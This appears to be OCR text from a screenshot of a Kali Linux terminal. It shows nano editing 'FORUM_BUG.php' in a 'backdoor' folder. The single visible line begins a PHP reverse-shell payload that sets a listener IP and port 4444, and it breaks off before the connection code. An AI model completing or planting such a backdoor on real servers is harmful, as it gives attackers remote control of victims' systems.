 root@kali: ~/root/backdoor
File Edit View Search Terminal Help
GNU nano 2.8.7 File: FORUM_BUG.php
/*<?php /**/ error_reporting(0); $ip = '192.168.1.31'; $port = 4444; if (($f = $
Help
Sun Apr 29, 9:35 PM
[ Read 1 line ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line